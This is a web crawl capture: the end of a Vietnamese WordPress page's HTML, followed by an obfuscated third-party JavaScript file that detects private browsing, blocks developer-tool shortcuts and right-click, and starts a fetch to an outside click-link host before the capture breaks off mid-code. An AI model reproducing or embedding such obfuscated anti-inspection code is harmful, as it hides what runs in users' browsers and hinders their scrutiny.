{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://pbt.in.net/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.7" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://pbt.in.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.7"},"ajaxurl":"https:\/\/pbt.in.net\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/pbt.in.net\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pbt.in.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://pbt.in.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e56b592059bc4a5f8b8d01098b27ea13","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-10-28 18:43:33 -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://2clinks.pages.dev/js/option5direct.js
body_size: 8114
content:
function _0xee5e(_0x579060,_0x1f253b){const _0x15e4a5=_0x15e4();return _0xee5e=function(_0xee5e70,_0x5bbc43){_0xee5e70=_0xee5e70-0x169;let _0x180e7c=_0x15e4a5[_0xee5e70];return _0x180e7c;},_0xee5e(_0x579060,_0x1f253b);}(function(_0x4bb484,_0x2923c1){const _0x586431=_0xee5e,_0x10d38e=_0x4bb484();while(!![]){try{const _0x50663c=parseInt(_0x586431(0x1f4))/0x1*(parseInt(_0x586431(0x1d9))/0x2)+parseInt(_0x586431(0x1ca))/0x3+parseInt(_0x586431(0x188))/0x4+parseInt(_0x586431(0x1f8))/0x5*(-parseInt(_0x586431(0x170))/0x6)+-parseInt(_0x586431(0x196))/0x7+-parseInt(_0x586431(0x1d0))/0x8+-parseInt(_0x586431(0x1d8))/0x9;if(_0x50663c===_0x2923c1)break;else _0x10d38e['push'](_0x10d38e['shift']());}catch(_0x29546f){_0x10d38e['push'](_0x10d38e['shift']());}}}(_0x15e4,0x4bc38),!function(_0x1aa8fd,_0x4d027e){const _0x26be03=_0xee5e;_0x26be03(0x1e4)==typeof exports&&_0x26be03(0x1e4)==typeof module?module['exports']=_0x4d027e():_0x26be03(0x1f7)==typeof define&&define['amd']?define([],_0x4d027e):_0x26be03(0x1e4)==typeof exports?exports[_0x26be03(0x1e9)]=_0x4d027e():_0x1aa8fd['detectIncognito']=_0x4d027e();}(this,function(){return(function(){'use strict';var _0x1abea4={0x256:function(_0x18d9b1,_0x4a4ad4){const _0x5caf0e=_0xee5e;var _0x1391cb=this&&this['__awaiter']||function(_0x42a527,_0x39cac4,_0x3711e6,_0x46f004){return new(_0x3711e6||(_0x3711e6=Promise))(function(_0x3b745c,_0x2c07b6){const _0x20b4ca=_0xee5e;function _0x6e2773(_0x51f247){const _0x5b83b3=_0xee5e;try{_0x52bbb2(_0x46f004[_0x5b83b3(0x193)](_0x51f247));}catch(_0x4bac1a){_0x2c07b6(_0x4bac1a);}}function _0x5e89d0(_0x2b500b){const _0xeee9ab=_0xee5e;try{_0x52bbb2(_0x46f004[_0xeee9ab(0x1af)](_0x2b500b));}catch(_0x1aaed5){_0x2c07b6(_0x1aaed5);}}function _0x52bbb2(_0x3ee964){const _0x4928dc=_0xee5e;var _0x2a98c7;_0x3ee964['done']?_0x3b745c(_0x3ee964[_0x4928dc(0x180)]):(_0x2a98c7=_0x3ee964['value'],_0x2a98c7 instanceof _0x3711e6?_0x2a98c7:new _0x3711e6(function(_0x46aff9){_0x46aff9(_0x2a98c7);}))[_0x4928dc(0x16b)](_0x6e2773,_0x5e89d0);}_0x52bbb2((_0x46f004=_0x46f004[_0x20b4ca(0x194)](_0x42a527,_0x39cac4||[]))[_0x20b4ca(0x193)]());});},_0x2cff9e=this&&this[_0x5caf0e(0x1c7)]||function(_0x525367,_0x3572c3){const _0x5aee21=_0x5caf0e;var _0x124437,_0x19ee0b,_0x3d5588,_0x390f04,_0x3bf0d2={'label':0x0,'sent':function(){if(0x1&_0x3d5588[0x0])throw _0x3d5588[0x1];return _0x3d5588[0x1];},'trys':[],'ops':[]};return _0x390f04={'next':_0xab1067(0x0),'throw':_0xab1067(0x1),'return':_0xab1067(0x2)},'function'==typeof Symbol&&(_0x390f04[Symbol[_0x5aee21(0x1ed)]]=function(){return this;}),_0x390f04;function _0xab1067(_0x466a29){return function(_0x1b5fe1){return function(_0x58926e){const _0x29f629=_0xee5e;if(_0x124437)throw new TypeError(_0x29f629(0x182));for(;_0x390f04&&(_0x390f04=0x0,_0x58926e[0x0]&&(_0x3bf0d2=0x0)),_0x3bf0d2;)try{if(_0x124437=0x1,_0x19ee0b&&(_0x3d5588=0x2&_0x58926e[0x0]?_0x19ee0b[_0x29f629(0x1bc)]:_0x58926e[0x0]?_0x19ee0b['throw']||((_0x3d5588=_0x19ee0b[_0x29f629(0x1bc)])&&_0x3d5588['call'](_0x19ee0b),0x0):_0x19ee0b[_0x29f629(0x193)])&&!(_0x3d5588=_0x3d5588[_0x29f629(0x19e)](_0x19ee0b,_0x58926e[0x1]))['done'])return _0x3d5588;switch(_0x19ee0b=0x0,_0x3d5588&&(_0x58926e=[0x2&_0x58926e[0x0],_0x3d5588[_0x29f629(0x180)]]),_0x58926e[0x0]){case 0x0:case 0x1:_0x3d5588=_0x58926e;break;case 0x4:return _0x3bf0d2[_0x29f629(0x1d2)]++,{'value':_0x58926e[0x1],'done':!0x1};case 0x5:_0x3bf0d2[_0x29f629(0x1d2)]++,_0x19ee0b=_0x58926e[0x1],_0x58926e=[0x0];continue;case 0x7:_0x58926e=_0x3bf0d2[_0x29f629(0x16d)][_0x29f629(0x198)](),_0x3bf0d2[_0x29f629(0x1cd)][_0x29f629(0x198)]();continue;default:if(!(_0x3d5588=_0x3bf0d2[_0x29f629(0x1cd)],(_0x3d5588=_0x3d5588[_0x29f629(0x210)]>0x0&&_0x3d5588[_0x3d5588[_0x29f629(0x210)]-0x1])||0x6!==_0x58926e[0x0]&&0x2!==_0x58926e[0x0])){_0x3bf0d2=0x0;continue;}if(0x3===_0x58926e[0x0]&&(!_0x3d5588||_0x58926e[0x1]>_0x3d5588[0x0]&&_0x58926e[0x1]<_0x3d5588[0x3])){_0x3bf0d2[_0x29f629(0x1d2)]=_0x58926e[0x1];break;}if(0x6===_0x58926e[0x0]&&_0x3bf0d2[_0x29f629(0x1d2)]<_0x3d5588[0x1]){_0x3bf0d2[_0x29f629(0x1d2)]=_0x3d5588[0x1],_0x3d5588=_0x58926e;break;}if(_0x3d5588&&_0x3bf0d2[_0x29f629(0x1d2)]<_0x3d5588[0x2]){_0x3bf0d2[_0x29f629(0x1d2)]=_0x3d5588[0x2],_0x3bf0d2[_0x29f629(0x16d)][_0x29f629(0x208)](_0x58926e);break;}_0x3d5588[0x2]&&_0x3bf0d2['ops'][_0x29f629(0x198)](),_0x3bf0d2[_0x29f629(0x1cd)][_0x29f629(0x198)]();continue;}_0x58926e=_0x3572c3[_0x29f629(0x19e)](_0x525367,_0x3bf0d2);}catch(_0x2dc1d2){_0x58926e=[0x6,_0x2dc1d2],_0x19ee0b=0x0;}finally{_0x124437=_0x3d5588=0x0;}if(0x5&_0x58926e[0x0])throw _0x58926e[0x1];return{'value':_0x58926e[0x0]?_0x58926e[0x1]:void 0x0,'done':!0x0};}([_0x466a29,_0x1b5fe1]);};}};function _0x3582a9(){return _0x1391cb(this,void 0x0,Promise,function(){return _0x2cff9e(this,function(_0x5dc389){const _0x12e035=_0xee5e;switch(_0x5dc389[_0x12e035(0x1d2)]){case 0x0:return[0x4,new Promise(function(_0xbe08a6,_0x242eb7){const _0x22640b=_0x12e035;var _0x376caf=_0x22640b(0x1be);function _0x2ce62d(_0x4f3c41){_0xbe08a6({'isPrivate':_0x4f3c41,'browserName':_0x376caf});}function _0x3f2be9(){const _0x35c872=_0x22640b;var _0x1d4880=navigator[_0x35c872(0x1e3)];return _0x1d4880[_0x35c872(0x1e2)](/Chrome/)?void 0x0!==navigator['brave']?_0x35c872(0x181):_0x1d4880[_0x35c872(0x1e2)](/Edg/)?_0x35c872(0x177):_0x1d4880[_0x35c872(0x1e2)](/OPR/)?'Opera':_0x35c872(0x175):_0x35c872(0x1a5);}function _0x2ba87b(_0x5ca2e3){const _0x1d7c63=_0x22640b;return _0x5ca2e3===eval[_0x1d7c63(0x16c)]()['length'];}function _0x299c1b(){const _0x35f9b5=_0x22640b;var _0x32b274=0x0;try{eval('const _0x58c80a = _0xee5e;(-1)[_0x58c80a(508)](-1);');}catch(_0xe90706){_0x32b274=_0xe90706[_0x35f9b5(0x1ef)][_0x35f9b5(0x210)];}return _0x32b274;}function _0x2fe5c6(){return 0x2c===_0x299c1b();}function _0x56a302(){return 0x33===_0x299c1b();}function _0x3b8147(){return 0x19===_0x299c1b();}function _0x410fc2(){const _0x37d68b=_0x22640b;return void 0x0!==navigator[_0x37d68b(0x1c9)]&&_0x2ba87b(0x27);}function _0x3c3221(){const _0xb1b521=_0x22640b;var _0x376ed1=String(Math[_0xb1b521(0x185)]());try{window[_0xb1b521(0x18b)][_0xb1b521(0x19f)](_0x376ed1,0x1)[_0xb1b521(0x1e7)]=function(_0x3c5717){const _0x53953d=_0xb1b521;var _0x725f9f,_0x6b3f9d,_0x5567f7=null===(_0x725f9f=_0x3c5717['target'])||void 0x0===_0x725f9f?void 0x0:_0x725f9f[_0x53953d(0x1a2)];try{_0x5567f7[_0x53953d(0x1ab)](_0x53953d(0x1d1),{'autoIncrement':!0x0})[_0x53953d(0x1b6)](new Blob()),_0x2ce62d(!0x1);}catch(_0x1ae8ec){var _0x1d35ce=_0x1ae8ec;return _0x1ae8ec instanceof Error&&(_0x1d35ce=null!==(_0x6b3f9d=_0x1ae8ec[_0x53953d(0x1ef)])&&void 0x0!==_0x6b3f9d?_0x6b3f9d:_0x1ae8ec),_0x53953d(0x1d3)!=typeof _0x1d35ce?void _0x2ce62d(!0x1):void _0x2ce62d(_0x1d35ce['includes'](_0x53953d(0x1bd)));}finally{_0x5567f7[_0x53953d(0x184)](),window['indexedDB'][_0x53953d(0x16f)](_0x376ed1);}};}catch(_0x5bc495){_0x2ce62d(!0x1);}}function _0x1b98e2(){const _0x2f6043=_0x22640b;var _0x4594ca=window[_0x2f6043(0x1fe)],_0x35ee31=window[_0x2f6043(0x20d)];try{_0x4594ca(null,null,null,null);}catch(_0x5cdf19){return void _0x2ce62d(!0x0);}try{_0x35ee31[_0x2f6043(0x212)]('test','1'),_0x35ee31['removeItem'](_0x2f6043(0x1d1));}catch(_0x10080a){return void _0x2ce62d(!0x0);}_0x2ce62d(!0x1);}function _0x592c71(){void 0x0!==navigator['maxTouchPoints']?_0x3c3221():_0x1b98e2();}function _0x1d6879(){const _0x15e414=_0x22640b;var _0x84cfb5=window;return void 0x0!==_0x84cfb5[_0x15e414(0x199)]&&void 0x0!==_0x84cfb5[_0x15e414(0x199)][_0x15e414(0x20b)]&&void 0x0!==_0x84cfb5[_0x15e414(0x199)][_0x15e414(0x20b)]['jsHeapSizeLimit']?performance[_0x15e414(0x20b)][_0x15e414(0x18c)]:0x40000000;}function _0x30cb52(){const _0x40668a=_0x22640b;navigator['webkitTemporaryStorage'][_0x40668a(0x17e)](function(_0x2f24f0,_0x1f0359){const _0x17798f=_0x40668a;_0x2ce62d(Math[_0x17798f(0x1e1)](_0x1f0359/0x100000)<0x2*Math[_0x17798f(0x1e1)](_0x1d6879()/0x100000));},function(_0x5c5bd0){const _0x4d4465=_0x40668a;_0x242eb7(new Error(_0x4d4465(0x179)+_0x5c5bd0[_0x4d4465(0x1ef)]));});}function _0x1a3318(){const _0x278c16=_0x22640b;(0x0,window[_0x278c16(0x1ae)])(0x0,0x1,function(){_0x2ce62d(!0x1);},function(){_0x2ce62d(!0x0);});}function _0x303cee(){const _0x10abd5=_0x22640b;void 0x0!==self['Promise']&&void 0x0!==self[_0x10abd5(0x18f)][_0x10abd5(0x1f0)]?_0x30cb52():_0x1a3318();}function _0xaa819e(){const _0x3de962=_0x22640b;_0x2ce62d(void 0x0===navigator[_0x3de962(0x1ac)]);}function _0x2df5b0(){const _0x2ae9b8=_0x22640b;_0x2ce62d(void 0x0===window[_0x2ae9b8(0x18b)]);}function _0x1d7fa7(){const _0x118ed4=_0x22640b;_0x2fe5c6()?(_0x376caf=_0x118ed4(0x1a8),_0x592c71()):_0x56a302()?(_0x376caf=_0x3f2be9(),_0x303cee()):_0x3b8147()?(_0x376caf=_0x118ed4(0x17a),_0xaa819e()):_0x410fc2()?(_0x376caf=_0x118ed4(0x1a1),_0x2df5b0()):_0x242eb7(new Error('detectIncognito\x20cannot\x20determine\x20the\x20browser'));}_0x1d7fa7();})];case 0x1:return[0x2,_0x5dc389['sent']()];}});});}Object['defineProperty'](_0x4a4ad4,_0x5caf0e(0x209),{'value':!0x0}),_0x4a4ad4[_0x5caf0e(0x1e9)]=void 0x0,_0x4a4ad4['detectIncognito']=_0x3582a9,_0x5caf0e(0x1c6)!=typeof window&&(window['detectIncognito']=_0x3582a9),_0x4a4ad4['default']=_0x3582a9;}},_0x413ade={};return _0x1abea4[0x256](0x0,_0x413ade),_0x413ade=_0x413ade['default'],_0x413ade;}());}),function(){const _0x4d3860=_0xee5e;document[_0x4d3860(0x1ec)]('keydown',function(_0x525242){const _0x317642=_0x4d3860;if(_0x525242['key']==='F12'||_0x525242[_0x317642(0x200)]===0x7b)return _0x525242[_0x317642(0x206)](),![];if(_0x525242[_0x317642(0x171)]&&_0x525242[_0x317642(0x1c8)]&&(_0x525242[_0x317642(0x1f9)]==='I'||_0x525242['key']==='J')||_0x525242[_0x317642(0x171)]&&_0x525242[_0x317642(0x1f9)]==='U')return _0x525242[_0x317642(0x206)](),![];}),document['addEventListener'](_0x4d3860(0x1cf),function(_0x5d0b72){const _0x3fc319=_0x4d3860;_0x5d0b72[_0x3fc319(0x206)]();});},(function(){const _0x43bbd1=_0xee5e,_0x1d0270=()=>'class-'+Math[_0x43bbd1(0x185)]()[_0x43bbd1(0x16c)](0x24)[_0x43bbd1(0x1c1)](0x2,0xa),_0x43f524={'button':_0x1d0270(),'input':_0x1d0270(),'text':_0x1d0270(),'loading':_0x1d0270(),'error':_0x1d0270()},_0x4aed52=document[_0x43bbd1(0x17f)](_0x43bbd1(0x1a0));_0x4aed52[_0x43bbd1(0x1fd)]=_0x43bbd1(0x1d5)+_0x43f524[_0x43bbd1(0x20a)]+_0x43bbd1(0x197)+_0x43f524[_0x43bbd1(0x20a)]+':disabled\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cursor:\x20not-allowed;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20#API_SS2LINK_DIRECT\x20.default-class\x20img\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20object-fit:\x20contain;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20#API_SS2LINK_DIRECT\x20.'+_0x43f524['button']+_0x43bbd1(0x1fa)+_0x43f524[_0x43bbd1(0x20a)]+_0x43bbd1(0x16a)+_0x43f524[_0x43bbd1(0x1b8)]+_0x43bbd1(0x1ad)+_0x43f524[_0x43bbd1(0x169)]+'\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20red;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2018px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin-top:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20',document[_0x43bbd1(0x18e)][_0x43bbd1(0x1a9)](_0x4aed52);const _0x5d3377='https://click1s.com',_0x19e27d=_0x43bbd1(0x1d7),_0x391a5b=document['currentScript']?.[_0x43bbd1(0x1b5)]||'',_0x4ca448=document[_0x43bbd1(0x1f1)](_0x43bbd1(0x1de)),_0x3f10b8=performance[_0x43bbd1(0x176)]('navigation'),_0x47c51e=async()=>{const _0x4c5005=_0x43bbd1;_0x4ca448['style'][_0x4c5005(0x1df)]=_0x4c5005(0x1f2),fetch(_0x5d3377+_0x4c5005(0x203))[_0x4c5005(0x16b)](_0x258092=>{const _0x1b3a9b=_0x4c5005;return _0x258092[_0x1b3a9b(0x19d)]();})[_0x4c5005(0x16b)](_0x305065=>{const 